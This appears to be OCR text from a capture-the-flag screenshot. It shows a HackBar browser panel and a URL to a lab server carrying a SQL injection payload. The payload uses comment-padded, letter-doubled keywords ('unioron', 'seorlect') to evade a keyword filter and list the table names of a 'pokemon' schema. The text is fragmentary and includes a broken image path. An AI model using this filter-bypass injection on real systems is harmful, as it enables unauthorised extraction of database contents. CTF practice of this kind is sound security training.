 ERROR
1 errors,fllllllllaaaaaag
Sources Console Recorder Network Performance Memory Elements Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.43.141.153:60056/error.php?
code='1'/*or*/unioron/*or*/seorlect/*or*/1,group_concat(table_name)/*or*/froorm/*or*/infoorrmation_schema.tables/*or*/whorere/*or*/table_schema/*or*/like/*or*/'pokem
on'